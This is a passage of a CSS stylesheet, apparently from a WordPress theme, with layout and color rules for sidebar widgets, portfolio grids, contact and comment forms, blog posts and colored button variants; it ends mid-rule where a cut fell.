.featured-services-small h2 span {
	background: url(images/service_bg.png) no-repeat scroll 0 0 transparent;
	display: block;
	height: 32px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 0 0 0;
	text-align: center;
	width: 151px;
}
.sidebar {
	float: left;
	margin:20px 0px 0px 0px;
	padding-bottom:25px;
	width:310px;
}
.sidebar h3 {
	text-transform:uppercase;
	margin:0;
}
.widget-latest-news {
	float:left;
	width:100%;
}
.widget-latest-news h3 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.widget-latest-news h3 span {
	background:#81995a;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
ul.latest-news-container {
	float: left;
	margin: 20px 0 0;
	width: 100%;
}
ul.latest-news-container li.post-item {
	float: left;
	list-style: none outside none;
	margin: 0 0 8px;
	width: 100%;
}
ul.latest-news-container li.post-item .post-date {
	float: left;
	font-size: 20px;
	margin: 8px 0 0;
	text-align: center;
	width: 60px;
}
ul.latest-news-container li.post-item .post-date span {
	font-size: 20px;
}
ul.latest-news-container li.post-item .post-date h4 {
	font-size: 30px;
	margin:0px;
	text-transform:uppercase;
}
ul.latest-news-container li.post-item .post-details {
	float: left;
	margin: 5px 0 0 9px;
	width: 241px;
}
ul.latest-news-container li .post-details h4, ul.recent-works-container li h4 {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 5px;
	line-height:18px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 100%;
}
ul.latest-news-container li.post-item p {
	float: left;
	margin-bottom: 0;
}
/* Default widget styles */

.widget_default .hr-line h3.widget-title {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.widget h3.widget-title span.default {
	background:#7b8c9d;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.widget_default ul {
	float: left;
	margin: 10px 0 2px;
	width: 100%;
}
.widget_default ul li {
	display: block;
	list-style: none outside none;
	margin: 0px 0px 3px 0px;
	width:95%;
}
/********** widget-works-info2 *********/

.widget-recent-works {
	float:left;
	width:100%;
}
ul.recent-works-container {
	float:left;
	margin:25px 0px 0px 0px;
	width:100%;
}
ul.recent-works-container li {
	list-style:none;
	float:left;
	width:100%;
}
ul.recent-works-container li .post-thumb {
	float:left;
	width:60px;
	margin:0px 20px 0px 0px;
}
ul.recent-works-container li h4 {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 5px;
	line-height:17px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 100%;
}
ul.recent-works-container li.post-item .post-details {
	float: left;
	margin: 0px 0 0 0px;
	width: 230px;
}
/******** Widget Categories *******/

.widget-categories {
	margin:0px 0px 0px 0px;
	float:left;
}
.widget-categories ul {
	float:left;
	margin:17px 0px 0px 0px;
	width:100%;
}
.widget-categories ul li {
	display: block;
	float: left;
	font-size: 16px;
	font-weight: bold;
	height: 18px;
	list-style: none outside none;
	margin: 0 0 12px 6px;
	text-shadow: 1px 1px 1px #FBF9F6;
	width: 98%;
}
.widget-categories ul li a {
	float: left;
	padding: 0 0 5px 28px;
}
.widget-categories ul li a span {
	background: none repeat scroll 0 0 transparent;
	float: left;
	height: 17px;
	padding: 0 !important;
	text-align: left;
	width: 225px;
	text-shadow: 1px 1px 1px #ffffff;
}
.widget-categories h3 {
	bottom: 12px;
	color: #FFFFFF !important;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.cat-count {
	float:left;
	background: none repeat scroll 0 0 transparent;
	height: 17px;
	padding: 0px !important;
	width:45px !important;
	text-align:right !important;
}
.widget-categories h3 span {
	background:#a1885c;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
/* =full width Page Styles Start here
-------------------------------------------------------------- */

.full-width {
	margin: 20px 0 0 !important;
	min-height:300px;
	width: 100% !important;
}
/* =portfolio-2col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column2, .portfolio-column3, .portfolio-column4, .page-portfolio {
	float:left;
	margin:19px 0px 0px 0px;
	width:100%;
}
.portfolio-column2 h1, .portfolio-column3 h1, .portfolio-column4 h1, .page-portfolio h1 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.portfolio-column2 h1 span, .portfolio-column3 h1 span, .portfolio-column4 h1 span, .page-portfolio h1 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.category-filter {
	float: left;
	margin: 14px 0 0;
	width:100%;
}
.category-filter li {
	float:left;
	font-size:14px;
	list-style:none;
	margin:0px 13px 0px 0px;
}
.category-filter li a {
	border-radius: 15px;
	color:#ffffff;
	padding:5px 15px;
	text-shadow: 1px 1px 1px #473e36;
	display:block;
	behavior:url(PIE.htc);
	position:relative;
}
.category-filter li a:hover, .category-filter li a.active {
	border-radius: 15px;
	color:#fff !important;
	display:block;
}
.portfolio-column2 .inner, .home-recent-works .inner {
	background: url(images/inner-text-bg.png) repeat;
	height: 225px;
	padding: 9px;
	position: absolute;
	right: -222px;
	top: 0;
	width: 204px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3 {
	margin:13px 0 3px;
	font-size:20px;
	text-transform:uppercase;
}
.portfolio-column2 .inner span, .home-recent-works .inner span {
	display: block;
	float: left;
	height: 45px;
	margin: 0;
	width: 100%;
}
.portfolio-column2 .inner p, .home-recent-works .inner p {
	color:#5b5b5b;
	margin:20px 0 15px 0;
	line-height:normal;
	text-shadow:none;
}
.portfolio-column2 .inner .portfolio-read, .home-recent-works .inner .portfolio-read {
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:0px 0 0 4px;
}
.portfolio-column2 .inner .portfolio-zoom, .home-recent-works .inner .portfolio-zoom {
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:0px 17px 0 0;
}
.portfolio-column2 .portfolio-container, .home-recent-works .portfolio-container {
	float: left;
	margin: 30px 0 0;
	width: 100%;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li {
	float:left;
	margin:0 3px 14px 3px;
	list-style:none;
	position:relative;
	overflow:hidden;
	width:473px;
}
.newer a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: right;
	padding: 6px 20px 6px 20px;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
	position:relative;
}
.newer a:hover {
	color:#fff !important;
}
.nav {
	float:left;
	font-size:14px;
	width:100%;
	margin:14px 0px 0px 0px;
	padding:0px 0px 33px 0px;
}
.nav .newer a span {
	background: url(images/nextt.png) right 9px no-repeat;
	padding-right:35px;
}
/* =portfolio-3col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column3 .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-column3 .portfolio-container li, .portfolio-column3.home-recent-works .portfolio-container li {
	float:left;
	width:303px;
	list-style:none;
	margin:0 8px 17px 8px;
	min-height:399px;
}
.portfolio-column3 .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 6px 0px;
}
.portfolio-column3 .portfolio-container li p {
	float:left;
}
.portfolio-column3 .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:110px 0px 0px 56px;
}
.portfolio-column3 .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:110px 62px 0px 0px;
}
.portfolio-column3 .nav {
	float: left;
	margin: 4px 0 0;
	padding: 0 0 28px;
	width: 100%;
}
/* =portfolio-4col Page Styles Start here
-------------------------------------------------------------- */

.portfolio-column4 .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-column4 .portfolio-container li, .portfolio-column4.home-recent-works .portfolio-container li {
	float:left;
	width:223px;
	list-style:none;
	margin:0 8px 0px 8px;
	min-height:320px;
}
.portfolio-column4 .portfolio-container li img {
	margin:0px 0px 0px 0px;
}
.portfolio-column4 .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 11px 0px;
}
.portfolio-column4 .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:100px 0 0 22px;
}
.portfolio-column4 .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:100px 26px 0 0;
}
.portfolio-column4 .nav {
	float: left;
	margin: 7px 0 0;
	padding: 0 0 35px;
	width: 100%;
}
/* =portfolio-Detail Page Styles Start here
-------------------------------------------------------------- */

.slider-banner {
	float: left;
	margin: 20px 20px 0 0;
	width: 709px;
}
.slider-banner ul {
	margin:0;
	float:left;
}
.slider-banner ul li {
	list-style:none;
	float:left;
}
.portfolio-detail {
	float:left;
	margin-top: 20px;
	width:230px;
}
.portfolio-detail h2 {
	font-size:20px;
	margin:0;
}
.portfolio-detail span {
	text-shadow:1px 1px 1px #ffffff;
}
.portfolio-detail span a {
	text-shadow:1px 1px 1px #ffffff;
}
.portfolio-detail p {
	margin:21px 0px 0px 0px;
}
.portfolio-detail p a {
	text-decoration:underline;
}
.portfolio-detail p a:hover {
	text-decoration:none;
}
.portfolio-related-work {
	float:left;
	margin-top:29px;
	width:960px;
}
.portfolio-related-work h2 {
	float: left;
	font-size: 18px;
	padding: 3px 0 0;
	width:100%;
}
.portfolio-related-work .hr-line1 {
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent;
	float: left;
	height: 20px;
	margin:0;
}
.portfolio-related-work .portfolio-container {
	float:left;
	margin:29px 0px 0px 0px;
	width:100%;
}
.portfolio-related-work .portfolio-container li {
	float:left;
	width:223px;
	list-style:none;
	margin:0 8px 0px 8px;
	min-height:320px;
}
.portfolio-related-work .portfolio-container li img {
	margin:0px 0px 0px 0px;
}
.portfolio-related-work .portfolio-container li h3 {
	font-size:18px;
	margin:20px 0px 11px 0px;
}
.portfolio-related-work .portfolio-read {
	background:url(images/read_icon.png) no-repeat;
	color:#5b5b5b;
	float:left;
	font-size:15px;
	padding:7px 0 4px 46px;
	margin:100px 0 0 22px;
}
.portfolio-related-work .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
	color:#5b5b5b;
	float:right;
	font-size:15px;
	padding:6px 0 6px 32px;
	margin:100px 26px 0 0;
}
.slider-banner .slider-nav {
	float: left;
	margin: 18px 0 0;
	padding: 0 0 46px;
	width: 100%;
}
/* =contact Page Styles Start here
-------------------------------------------------------------- */

.contact-frm {
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px 0px 35px 0px;
	width:100%;
}
#commentform {
	float:left;
	padding:0px 0px 56px 0px;
	width:100%;
}
.contact-frm textarea, #commentform textarea {
	float:left;
	height:144px;
	margin:0px 16px 0px 0px;
	width:45%;
	padding-top:16px;
	padding-left:21px;
}
#commentform textarea {
	float:none !important;
	margin-bottom:17px;
}
.contact-frm input[type="text"], #commentform input[type="text"] {
	margin:0px 0px 17px 0px;
	padding:12px 13px;
	width:36%;
}
#commentform input[type="text"] {
	clear:left;
	float:left;
	margin-right:15px;
}
.contact-frm input[type="submit"], #commentform input[type="submit"], .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button { background-position: 79px 13px; }
.contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button {
	background-repeat:no-repeat;
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF;
	cursor: pointer;
	float: left;
	font-size: 14px;
	height: 30px;
	margin-right: 8px;
	padding: 0 0 0 17px;
	text-align: left;
	text-shadow: 0 1px 1px #473E36;
	width: 117px;
	behavior:url(PIE.htc);
	position:relative;
}
#footer .widget_display_search  input[type="submit"], #footer button[type="submit"] { border-radius:0; background-image:none; padding-left:0; text-align:center; box-shadow:none; padding:10px 20px; width:auto; height:auto; cursor:pointer; text-transform:uppercase; font-weight:bold; font-family:Trebuchet MS; margin-right:0px; }

#footer #bbp-search-form input[type="submit"], #footer #bbp-search-form button[type="submit"], #footer .widget_display_stats dl { margin-top:10px; }

p.form-submit {
	float:left;
	margin-bottom:0px !important;
	width:100%;
}
.contact-frm input[type="submit"] {
	float:right;
	margin:15px 44px 0 0;
}
form.contact-frm .error {
	border:1px solid #C00 !important;
	box-shadow: 3px 3px 0 1px #C00 !important;
	color:#C00 !important;
}
#page-content #ajax_message p {
	border-radius: 5px 5px 5px 5px;
	float: left;
	font-size: 13px;
	font-weight: bold;
	margin: 15px 0 10px;
	padding: 15px 15px 15px 31px;
	position: relative;
	text-shadow: none !important;
	width: 505px;
	behavior:url(PIE.htc);
}
#page-content #ajax_message p.ajax_success {
	background: url(images/success.png) no-repeat scroll 11px 15px;
	color:#5fb12c;
}
#page-content #ajax_message p.ajax_failure {
	background: url(images/alert.png) no-repeat scroll 11px 15px;
	color: #BE3737;
}
.location h2 {
	float: left;
	font-size: 18px;
	height: 26px;
	margin:0;
	padding: 2px 0 0 0px;
	width: 100%;
}
.location h2 span.title {
	float: left;
	padding: 3px 6px 5px 22px !important;
	text-transform:capitalize !important;
}
.location iframe {
	margin: 28px 0 43px;
}
.widget-address, .widget-email, .widget-call {
	float:left;
	width:100%;
}
.widget-address a, .widget-email a, .widget-call a, .widget-skype a {
	text-decoration:underline;
}
.widget-address h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
#contact-widget-container p {
	line-height: 20px;
	margin: 0 0 0 62px;
	text-shadow: -1px 1px 1px #FFFFF8;
}
.widget-email h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
#right-detail p a {
	text-decoration:underline;
}
#right-detail p a:hover {
	text-decoration:none;
}
.widget-call h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
.widget-skype h3 {
	font-size:20px;
	height: 34px;
	padding:14px 0px 0px 62px;
}
/* =blog-detail Page Styles Start here
-------------------------------------------------------------- */

#page-content .post-date {
	float: left;
	font-size: 20px;
	margin:0px 0 0 0;
	text-align: center;
	width: 55px;
}
#page-content .post-date span {
	font-size:20px;
}
#page-content .post-date h4 {
	font-size:30px;
	margin:0 !important;
	text-transform:uppercase;
}
.blog-post {
	float:left;
	margin:0px 0px 20px 0px;
	width:100%;
}
.post-content {
	float:left;
	margin:0px 0px 0px 11px;
	width:564px;
}
.post-content h2 a {
	text-decoration:none;
}
#page-content .post-content p span {
	float:none;
	width:auto;
}
.blog-post h3 .post-content h1, .post-content h2 {
	bottom: 0;
	font-weight: bold;
	line-height: 20px;
	text-align: left;
	text-shadow: 0 1px 1px #FBF9F6;
}
.blog-post h3, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	margin: 0 0 5px;
}
.blog-post p {
	margin: 0 0 14px;
}
p.post-meta {
	float:left;
	width:100%;
}
.blog-post img {
	margin:0px 0px 15px 0px;
}
.blog-post.sticky img { width:98%; height:auto; }
.blog-post h4 {
	font-size:16px;
	font-weight:bold;
}
ul#social-buttons {
	float:left;
	margin:7px 0px 0px 3px;
}
ul#social-buttons li {
	float:left;
	list-style:none;
	margin:0 auto;
}
ul#social-buttons li img {
	border:none;
	box-shadow:none;
	margin:0px;
}
.post-author {
	float:left;
	margin:12px 0px;
	width:562px;
}
.post-author h2 {
	bottom: 0;
	float: left;
	font-size: 18px;
	padding: 2px 0 0;
	text-align: left;
	width: 100%;
}
.post-author-details {
	float: left;
	height: 107px;
	margin:17px 0px 0px 0px;
	width: 559px;
}
.post-author-details img {
	float:left;
	margin:14px 17px 0px 8px;
}
.post-author-details span {
	float: left;
	font-size: 18px;
	margin: 13px 0 5px;
	text-shadow: 0 1px 1px #F7F4F1;
	width: 80%;
}
.post-author-details p {
	float: left;
	line-height: 18px;
	text-shadow: 0 1px 1px #F1EDE6;
	width: 78%;
}
/****** Comment ********/

.commententries {
	float:left;
	width:562px;
}
.commententries h2 {
	float: left;
	font-size: 18px;
	padding: 13px 0 0;
	text-align: left;
	width:100%;
}
.commentlist {
	float:left;
	margin:18px 0px 0px 12px;
	width:97%;
}
.commentlist li.comment {
	float:left;
	list-style: none outside none;
	margin:0px 0px 10px 0px;
	width:98%;
}
.commentlist li .comment-container {
	float:left;
	padding: 10px 0 5px 10px;	
	width:97%;
}
.comment-avatar {
	float:left;
	margin:0px 15px 0px 0px;
	text-align:center;
	width:64px;
}
.comment-avatar img {
	float:left;
	margin:0px 0px 2px 0px;
}
.comment-body p {
	margin:3px 0px 0px;
	text-shadow: 0 1px 1px #fff;
}
.comment-body span.author {
	font-size: 18px;
	font-weight:normal;
	text-shadow: 0 1px 1px #FCFAF7;
	float: left;
}
span.title{ float:left; width:auto;}

span.hr-line1 , .portfolio-related-work .hr-line1{
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent !important;
	float: left;
	height: 20px;
	padding: 0;
	text-align:left;
}
.commententries h2 span.hr-line1 {
	width: 77% /*!important*/;
}
.post-author h2 span.hr-line1{
	width:74% /*!important*/;
}
.respond h2 span.hr-line1{
	width:72.6% /*!important*/;
}
#reply-title span.hr-line1{
	width:73% /*!important*/;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:87% /*!important*/;
}
.location h2 span.hr-line1{
	width:85% /*!important*/;
}
span.date {
	font-size: 11px;
	text-shadow:0px 1px 1px #fbf9f7;
	width: 150px;
}
.comment-body {
	float:left;
	white-space:normal !important;
}
.parent-cmnt {
	width:80%;
}
.child-cmnt {
	width: 300px;
}
.commentlist li.comment ul {
	float:left;
	margin:20px 0px 0px 25px;
	display: block;
	width:97%;
}
.commentlist li.comment ul li {
	border:none;
	float:left;
	margin-bottom:0px;
	padding:0px;
}
.commentlist li.comment ul li ul li ul li, .commentlist li.comment ul li ul li {
	padding-bottom:10px;
}
/****** comment end  ******/

#respond {
	float:left;
	margin:19px 0 0;
	width:100%;
	position:relative;
}
#respond h3 span.reply_span, .commententries h2 span, .post-author h2 span, .portfolio-related-work h2 span {
	display: inline;
	float:left;
	height: 20px;
	padding: 0 6px 2px 0px !important;
	text-transform:inherit!important;
	text-align: left;
	width: auto /*!important*/;
}
#respond h2 {
	float: left;
	font-size: 18px !important;
	padding: 13px 0 0;
	text-align: left;
	width: 144px;
}
h2.hr-line1 {
	background: url(images/hr_line.png) repeat-x scroll 0 0 transparent;
	float: left;
	height: 20px;
	padding: 0;
	text-align:left;
	width: 100%;
}
h3#reply-title {
	float: left;
	height: 20px;
	margin-bottom: 10px !important;
	padding: 0;
	text-align:left;
	width: 99.5%;
}
#cancel-comment-reply-link {
	font-size: 10px;
	left: 0;
	position: absolute;
	top: 25px;
	width: 100%;
}
#commentform {
	float: left;
	padding: 0 0 38px;
	margin:10px 0px 0px 0px;
	width: 100%;
}
.post-content-4 #commentform input[type="submit"] {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF;
	cursor:pointer;
	float: right;
	font-size: 14px;
	height: 30px;
	margin: 21px 0 0;
	padding: 0 0 0 17px;
	position: relative;
	text-align: left;
	text-shadow: 0 1px 1px #473E36;
	width: 117px;
}
/* =blog-list Page Styles Start here
-------------------------------------------------------------- */

.previous a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: left;
	text-shadow: 1px 1px 1px #473E36;
	padding: 6px 18px 6px 46px;
	behavior:url(PIE.htc);
	position: relative;
}
.next a {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: right;
	padding: 6px 17px 6px 17px;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
	position: relative;
}
.next a span {
	background: url(images/nextt.png) right 9px no-repeat;
	padding-right:30px;
}
.previous a:hover {
	color:#fff !important;
}
.next a:hover {
	color:#fff !important;
}
/* = Style elements Page Styles Start here
-------------------------------------------------------------- */
.one-half {
	float: left;
	margin: 0 24px 25px 0;
	width: 303px;
}
.one-half.last-column {
	margin-right: 0;
}
.highlight {
	padding:0px 5px;
	margin:0px 5px 0px 0px;
	text-shadow:none;
}
.dropcap {
	display: block;
	float: left;
	font-size: 4.2em;
	height: 30px;
	line-height: 0.66em;
	margin: 0.1em 10px 2px 3px;
}
.dropcap2 {
	border-radius: 100px 100px 100px 100px;
	display: table;
	float: left;
	height: 1em;
	line-height: 0.66em;
	margin: 2px 10px 2px 0;
	padding: 0.4em;
	width: 1em;
}
.dropcap2 div {
	display: table-cell;
	vertical-align: middle;
}
.dropcap2 div div {
	display: block;
	line-height:0.66em;
	text-align:center;
}
ul.list2 li, ul.list3 li, ul.list4 li, ul.list4 li {
	padding-left:20px;
}
ul.list2 li {
	display:block;
	list-style: none;
}
ul.list3 li {
	display:block;
	list-style:none;
}
ul.list4 li {
	display:block;
	list-style:none;
}
ul.accordion {
	list-style:none;
	float:left;
	margin:0px 0px 20px;
	padding:0px;
	width:100%;
}
ul.accordion li {
	display:block;
	list-style:none;
}
ul.accordion li a {
	float:left;
	clear:both;
	padding:0px 0px 0px 17px;
	line-height:39px;
	margin:1px 0px 0px;
	border-radius:5px;
	width:96.6%;
}
ul.accordion li a span {
	float:left;
	padding:0px 0px 0px 0px;
	width:100%;
}
ul.accordion li a.active span {
	float: left;
	padding: 0 0 0 0px;
	width: 100%;
}
ul.accordion li a:hover {
	text-decoration:none;
}
ul.accordion li div.holder {
	padding:10px 0px 0px 17px;
	clear:both;
	margin:0px;
	float:left;
	background:#ffffff;
	border:1px solid #dddddd;
	width:96.6%;
}
ul.accordion li div.holder p {
	padding-right:10px;
}
ul.accordion li div.holder a {
	background:none;
	border:none;
	line-height:17px;
	padding-left:0px;
	text-decoration:underline;
	width:auto;
}
ul.accordion li a.active, ul.accordion li a.active:hover {
	color:#ffffff !important;
	text-shadow: 0px 1px 0px #000000;
}
ul.accordion li div.holder a:hover {
	background:none;
	text-decoration:none;
	color:#343434;
}
table {
	clear:both;
	width:100%;
	border-right:0px;
	margin:0px 0px 10px;
}
table th {
	font-weight:normal;
	color:#5a5a5a;
	text-transform:uppercase;
	height:39px;
}
table td {
	height:39px;
	text-align:center;
}
table tr.odd {
	background:#f3f3f3;
}
.button.small, .button.big {
	margin:0px 15px 20px 0px;
}
.button {
	padding:0px 10px 0px 0px;
	font-size:13px;
	color:#ffffff;
	float:left;
	display:block;
	text-shadow:0px 1px 0px #000000;
	margin-right:10px;
	margin-bottom:10px;
}
.button span {
	padding:0px 10px 0px 20px;
	float:left;
	display:block;
}
.button:hover {
	opacity:0.9;
	filter:alpha(opacity=90);
	text-decoration:none;
}
.button.small {
	height:32px;
	line-height:32px;
}
.button.small span {
	height:32px;
}
.button.small.black {
	background:url(images/small_btn.png) right top no-repeat;
	color:#e6dcdc;
}
.button.small.black span {
	background:url(images/small_btn.png) left -32px no-repeat;
}
.button.small.black span:hover, .button.small.black:hover {
	color:#ffffff;
}
.button.small.white {
	background:url(images/small_btn.png) right -64px no-repeat;
	color:#717171;
	text-shadow:0px 1px 0px #ffffff;
}
.button.small.white span {
	background:url(images/small_btn.png) left -96px no-repeat;
}
.button.small.white:hover, .button.small.white span:hover {
	color:#484848;
}
.button.small.lightblue {
	background:url(images/small_btn.png) right -128px no-repeat;
	color:#ceeafa;
}
.button.small.lightblue:hover, .button.small.lightblue span:hover {
	color:#ffffff;
}
.button.small.lightblue span {
	background:url(images/small_btn.png) left -160px no-repeat;
}
.button.small.pink {
	background:url(images/small_btn.png) right -192px no-repeat;
	color:#f8d8ee;
}
.button.small.pink span {
	background:url(images/small_btn.png) left -224px no-repeat;
}
.button.small.pink:hover, .button.small.pink span:hover {
	color:#ffffff;
}
.button.small.teal {
	color:#e3fdff;
	background:url(images/small_btn.png) right -256px no-repeat;
}
.button.small.teal span {
	background:url(images/small_btn.png) left -288px no-repeat;
}
.button.small.teal:hover, .button.small.teal span:hover {
	color:#ffffff;
}
.button.small.purple {
	background:url(images/small_btn.png) right -320px no-repeat;
	color:#fce9ff;
}
.button.small.purple span {
	background:url(images/small_btn.png) left -352px no-repeat;
}
.button.small.purple:hover, .button.small.purple span:hover {
	color:#ffffff;
}
.button.small.green {
	background:url(images/small_btn.png) right -384px no-repeat;
	color:#e7ffe1;
}
.button.small.green span {
	background:url(images/small_btn.png) left -416px no-repeat;
}
.button.small.green:hover, .button.small.green span:hover {
	color:#ffffff;
}
.button.small.red {
	background:url(images/small_btn.png) right -448px no-repeat;
	color:#ffe1e2;
}
.button.small.red span {
	background:url(images/small_btn.png) left -480px no-repeat;
}
.button.small.red:hover, .button.small.red span:hover {
	color:#ffffff;
}
.button.small.orange {
	background:url(images/small_btn.png) right -1092px no-repeat;
	color:#ffeed9;
}
.button.small.orange span {
	background:url(images/small_btn.png) left -1134px no-repeat;
	text-shadow:0px 1px 0px #91613c;
}
.button.small.orange span:hover, .button.small.orange:hover {
	color:#ffffff;
}
.button.small.copper {
	background:url(images/small_btn.png) right -512px no-repeat;
	color:#ffe1e2;
}
.button.small.copper span {
	background:url(images/small_btn.png) left -544px no-repeat;
}
.button.small.copper:hover, .button.small.copper span:hover {
	color:#ffffff;
}
.button.small.yellow {
	background:url(images/small_btn.png) right -640px no-repeat;
	color:#FDF2D2;
}
.button.small.yellow span {
	background:url(images/small_btn.png) left -672px no-repeat;
	text-shadow: 0 1px 0 #B28200;
}
.button.small.yellow:hover, .button.small.yellow span:hover {
	color:#000000;
}
.button.small.blue {
	background:url(images/small_btn.png) right -576px no-repeat;
	color:#d7e0ff;
}
.button.small.blue span {
	background:url(images/small_btn.png) left -608px no-repeat;
}
.button.small.blue:hover, .button.small.blue span:hover {
	color:#ffffff;
}
.button.big {
	height:42px;
	line-height:42px;
	font-size:16px;
}
.button.big span {
	height:42px;
	padding:0px 15px 0px 25px;
}
.button.big.black {
	background:url(images/big_btn.png) right top no-repeat;
	color:#e6dcdc;
}
.button.big.black span {
	background:url(images/big_btn.png) left -42px no-repeat;
}
.button.big.black span:hover, .button.big.black:hover {
	color:#ffffff;
}
.button.big.white {
	background:url(images/big_btn.png) right -84px no-repeat;
	color:#717171;
	text-shadow:0px 1px 0px #ffffff;
}
.button.big.white span {
	background:url(images/big_btn.png) left -126px no-repeat;
}
.button.big.white span:hover, .button.big.white:hover {
	color:#484848;
}
.button.big.lightblue {
	background:url(images/big_btn.png) right -168px no-repeat;
	color:#ceeafa;
}
.button.big.lightblue span {
	background:url(images/big_btn.png) left -210px no-repeat;
}
.button.big.lightblue span:hover, .button.big.lightblue:hover {
	color:#ffffff;
}
.button.big.pink {
	background:url(images/big_btn.png) right -252px no-repeat;
	color:#f8d8ee !important;
}
.button.big.pink span {
	background:url(images/big_btn.png) left -294px no-repeat;
}
.button.big.pink span:hover, .button.big.pink:hover {
	color:#ffffff;
}
.button.big.teal {
	background:url(images/big_btn.png) right -336px no-repeat;
	color:#e3fdff;
}
.button.big.teal span {
	background:url(images/big_btn.png) left -378px no-repeat;
}
.button.big.teal span:hover, .button.big.teal:hover {
	color:#ffffff;
}
.button.big.purple {
	background:url(images/big_btn.png) right -420px no-repeat;
	color:#fce9ff;
}
.button.big.purple span {
	background:url(images/big_btn.png) left -462px no-repeat;
}
.button.big.purple span:hover, .button.big.purple:hover {
	color:#ffffff;
}
.button.big.green {
	background:url(images/big_btn.png) right -504px no-repeat;
	color:#e7ffe1;
}
.button.big.green span {
	background:url(images/big_btn.png) left -546px no-repeat;
	text-shadow:0 1px 0 #195709;
}
.button.big.green span:hover, .button.big.green:hover {
	color:#ffffff;
}
.button.big.red {
	background:url(images/big_btn.png) right -588px no-repeat;
	color:#ffe1e2;
}
.button.big.red span {
	background:url(images/big_btn.png) left -630px no-repeat;
}
.button.big.red span:hover, .button.big.red:hover {
	color:#ffffff;
}
.button.big.brown {
	background:url(images/big_btn.png) right -672px no-repeat;
	color:#ffeed9;
}
.button.big.brown span {
	background:url(images/big_btn.png) left -714px no-repeat;
}
.button.big.brown span:hover, .button.big.brown:hover {
	color:#ffffff;
}
.button.big.blue {
	background:url(images/big_btn.png) right -756px no-repeat;
	color:#d7e0ff;
}
.button.big.blue span {
	background:url(images/big_btn.png) left -798px no-repeat;
}
.button.big.blue span:hover, .button.big.blue:hover {
	color:#ffffff;
}
.button.big.yellow {
	background:url(images/big_btn.png) right -840px no-repeat;
	color:#fdf2d2;
}
.button.big.yellow span {
	background:url(images/big_btn.png) left -882px no-repeat;
	text-shadow:0 1px 0 #b28200;
}
.button.big.yellow span:hover, .button.big.yellow:hover {
	color:#ffffff;
}
.button.big.dark-purple {
	background:url(images/big_btn.png) right -924px no-repeat;
	color:#d7e0ff;
}
.button.big.dark-purple span {
	background:url(images/big_btn.png) left -966px no-repeat;
}
.button.big.dark-purple span:hover, .button.big.dark-purple:hover {
	color:#ffffff;
}
.button.big.light-green {
